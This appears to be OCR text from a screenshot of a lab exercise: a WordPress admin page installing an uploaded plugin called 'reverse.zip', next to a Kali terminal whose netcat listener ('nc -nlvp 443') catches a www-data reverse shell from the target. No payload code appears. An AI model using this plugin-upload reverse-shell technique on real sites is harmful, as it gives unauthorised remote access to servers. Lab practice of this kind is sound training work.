 Upload Plugin ‹ Master —
GitHub - diego-tella/CVE-
upload reverse shell plug
172.17.0.2/wp-admin/update.php?action=upload-plugin
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Dockerlabs
GTFOBins
CyberChef
RevShells
HackTricks
CacheSleuth
Brainfuck
TryHackMe
Master
Settings
2
0
New
Notifications
How
Dashboard
Masterstudy
Starter
MS LMS
Posts
Media
Pages
Comments
Elementor
Templates
Appearance
Plugins 2
Installed Plugins
Add New Plugin
Plugin File Editor
Users
Tools
Settings
Installing plugin from uploaded file: reverse.zip
cURL is not installed or disabled. you must install it for Wordpress Automatic Plugin to function.
MS
MasterStudy Starter Theme - There is a new
version 1.1.14 available for updating!
Update
There is an update available for: MasterStudy LMS – WordPress LMS Plugin.
Begin updating plugin | Dismiss this notice
Want to help make Elementor Header & Footer builder even more awesome? Allow us to collect
non-sensitive diagnostic data and usage information. Know More.
Yes! Allow it
No Thanks
Unpacking the package…
Installing the plugin…
Plugin installed successfully.
Activate Plugin
Go to Plugin Installer
root@kali: /home/isma/Downloads
File Actions Edit View Help
┌──(root㉿kali)-[/home/isma/Downloads]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 50420
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@f4958485845a:/var/www/html/wp-admin$